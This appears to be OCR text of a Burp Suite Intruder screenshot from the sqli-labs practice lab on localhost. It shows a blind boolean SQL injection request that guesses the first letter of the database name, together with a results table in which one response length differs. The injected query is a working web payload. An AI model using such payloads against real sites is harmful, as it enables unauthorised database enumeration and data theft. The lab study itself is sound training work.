 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
12 l 200 1010
13 m 200 1010
14 n 200 1010
15 o 200 1010
16 p 200 1010
17 q 200 1010
18 r 200 1010
19 s 200 994
20 t 200 1010
21 u 200 1010
22 v 200 1010
23 w 200 1010
24 x 200 1010
25 y 200 1010
26 z 200 1010
Request Response
Pretty Raw \n Actions
1 GET /sqli/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
? Search... 0 matches
Finished